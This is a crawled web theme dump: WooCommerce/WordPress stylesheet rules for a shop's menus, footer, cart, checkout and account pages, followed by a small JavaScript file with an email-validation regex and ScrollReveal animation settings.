#menu-menu-idiomas .wpml-ls-first-item a span {
    color: black;
    font-weight: bold;
    border-bottom: 1px solid #000;
}
footer .menu-idiomas li{
    padding-bottom: 15px;
    line-height: 1.1;
}
.content-text a{
    color: #19292D;
    font-weight: 400;
    border-bottom: 1px solid #19292D;
}
.woocommerce-account .woocommerce-form-login__submit,
.page-template-crear-cuenta .woocommerce-FormRow .woocommerce-Button,
.woocommerce-password-strength{
    width:100% !important;
}
footer .row-links .box,
footer .row-links .container-box {
    display: inline-block;
    margin-right: 6%;
    float: left;
    vertical-align: top;
}
@media (max-width: 1150px){
    footer .row-links .box,
    footer .row-links .container-box {
        max-width: 200px;
        width: 100%;
        margin-bottom: 25px;
        float: none;
    }
    footer .row-links .col-md-10{
        text-align: center;
    }
}
@media (max-width: 991px){
    footer .row-links .col-md-10 .box,
    footer .row-links .col-md-10 .container-box{
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        margin-right: 0;
    }
    footer .row-links .col-md-10{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
@media (max-width: 640px){
    footer .row-links .col-md-10 .box,
    footer .row-links .col-md-10 .container-box{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0;
    }
    footer .row-links .col-md-10 .container-box{
        margin-top: 40px;
    }
}
.wp-pagenavi a,
.wp-pagenavi span,
.wp-pagenavi .current{
    border: 1px solid #ffffff !important;
}
.title-instagram a{
    color:#000;
    font-weight: 400;
}
img.scaled-image {
    border: 0 !important;
    margin: 0 !important;
}
.page-template-crear-cuenta .form-row-wide.mailchimp-newsletter {
    display: none;
}
.woocommerce-checkout .woocommerce-customer-details .col2-set .col-1,
.woocommerce-checkout .woocommerce-customer-details .col2-set .col-2{
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.woocommerce-checkout .woocommerce-customer-details .col2-set .col-1{
    padding-left: 0;
}
.woocommerce-checkout .woocommerce-customer-details .col2-set .col-2{
    padding-right: 0;
}
@media (max-width: 640px){
    .woocommerce-checkout .woocommerce-customer-details .col2-set .col-1,
    .woocommerce-checkout .woocommerce-customer-details .col2-set .col-2{
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
        margin-bottom: 40px;
    }
}
.otros-colores li{
    position: relative;
    z-index: 0;
}
.hover-name-color{
    position: absolute;
    top: 8px;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    background: #000;
    border-radius: 4px;
    padding: 3px;
    padding-top: 5px;
    font-size: 7px;
    text-transform: uppercase;
    font-weight:400;
    color: #fff;
    width: 50px;
    text-align: center;
    opacity: 0;
    transition: all 0.4s;
}
.otros-colores li:hover .hover-name-color{
    opacity: 1;
    top: -20px;
}
.otros-colores li:hover{
    z-index: 10;
}
.hover-name-color::after{
    position: absolute;
    left: 21px;
    bottom: -9px;
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid #000;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.woocommerce form .password-input, 
.woocommerce-page form .password-input{
    width: 100%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
    border: 1px solid rgba(0,0,0,.1);
}
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th{
    border-top: 1px solid rgba(0,0,0,.1);
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form #calc_shipping_state_field{
    display: block;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form .form-row .input-text{
    height: 35px;
    padding: 8px;
    border-radius: 0;
    border: 1px solid #d2d2d2;
}
.woocommerce-cart .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-calculator .shipping-calculator-button{
    color: #000;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-form p.button:hover{
    border: 1px solid #D5E9E4 !important;
    background: rgba(213, 233, 228, 0.5) !important;
}
.variations_form .single_variation_wrap .quantity input[type="number"] {
    -ms-flex: 0 0 62%;
    flex: 0 0 62%;
    max-width: 62%;
}
.variations_form .single_variation_wrap .quantity input.minus,
.variations_form .single_variation_wrap .quantity input.plus{
    color: #19292D;
    border: 1px solid #D5E9E4;
    border-radius: 0;
    background: rgba(213, 233, 228, 0.5);
}
@media (max-width:1200px){
    .variations_form .single_variation_wrap .quantity input[type="number"] {
        -ms-flex: 0 0 66%;
        flex: 0 0 66%;
        max-width: 66%;
    }
}
@media (max-width:990px){
    .variations_form .single_variation_wrap .quantity input[type="number"] {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
}
@media (max-width: 388px) {
    .variations_form .single_variation_wrap .quantity{
        display: inline-block;
        width: 100%;
    }
    .variations_form .single_variation_wrap .quantity input[type="number"] {
        max-width: 60%;
        width: 100%;
    }
    .variations_form .single_variation_wrap .quantity input.plus{
        float: right;
    }
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table .woocommerce-orders-table__cell .woocommerce-button{
    padding: 6px 5px 4px !important;
    font-size: 8px !important;
    margin: 2px 2px !important;
}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 25px;
}
.woocommerce-account .select2-container--default .select2-selection--single {
    border: 1px solid #000;
    border-radius: 5px;
}
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 4px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-paymentMethods .woocommerce-PaymentMethod .button{
    padding: 6px 8px 4px !important;
    font-size: 14px !important;
}
.woocommerce-account .woocommerce-MyAccount-content .col2-set .col-2 {
    max-width: 100%;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column .woocommerce-column__title{
    font-size: 22px;
    margin-bottom: 10px;
    padding-top: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-details .woocommerce-table tfoot .woocommerce-button{
    padding: 6px 8px 4px !important;
    font-size: 12px !important;
    margin: 2px 2px !important;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-details .woocommerce-table tbody tr td a{
    color: #000;
}

--- FILE ---
content_type: text/javascript
request_url: https://mekuni.com/wp-content/themes/mekuni/assets/js/efecto.js
body_size: 470
content:
function validateEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(String(email).toLowerCase());
}

$(document).ready(function(){

    var efecto = {
    distance: '120%',
    delay: 180,
    duration: 1000,
    origin: 'bottom',
    opacity: 0,
    scale: 0.68,
    mobile: true
    };

    ScrollReveal().reveal('.fadebottom', efecto);

    var efecto = {
    distance: '140%',
    delay: 230,
    duration: 1000,
    origin: 'bottom',
    opacity: 0,
    scale: 0.68,
    mobile: true
    };

    ScrollReveal().reveal('.fadebottom2', efecto);

    var efecto_left = {
    distance: '120%',
    delay: 230,
    duration: 800,
    origin: 'left',
    opacity: 0,
    scale: 0.68,
    mobile: true
    };

    ScrollReveal().reveal('.fadebottom_left', efecto_left);

    var efecto_right = {
    distance: '120%',
    delay: 230,
    duration: 800,
    origin: 'right',
    opacity: 0,
    scale: 0.68,
    mobile: true
    };

    ScrollReveal().reveal('.fadebottom_right', efecto_right);

    var box_1 = {
    distance: '100%',
    delay: 250,
    duration: 1000,
    origin: 'bottom',
    scale: 0.68,
    opacity: 0,
    mobile: true
    };

    ScrollReveal().reveal('.efecto-box-1', box_1);

    var box_2 = {
    distance: '120%',
    delay: 350,
    duration: 1000,
    origin: 'bottom',
    scale: 0.68,
    opacity: 0,
    mobile: true
    };

    ScrollReveal().reveal('.efecto-box-2', box_2);

    var box_3 = {
    distance: '190%',
    delay: 450,
    duration: 1000,
    origin: 'bottom',
    scale: 0.68,
    opacity: 0,
    mobile: true
    };

    ScrollReveal().reveal('.efecto-box-3', box_3);

    var box_4 = {
    distance: '220%',
    delay: 550,
    duration: 1000,
    origin: 'bottom',
    scale: 0.68,
    opacity: 0,
    mobile: true
    };

    ScrollReveal().reveal('.efecto-box-4', box_4);

    var box_5 = {
    distance: '230%',
    delay: 650,
    duration: 1000,
    origin: 'bottom',
    scale: 0.68,
    opacity: 0,
    mobile: true
    };

    ScrollReveal().reveal('.efecto-box-5', box_5);

});
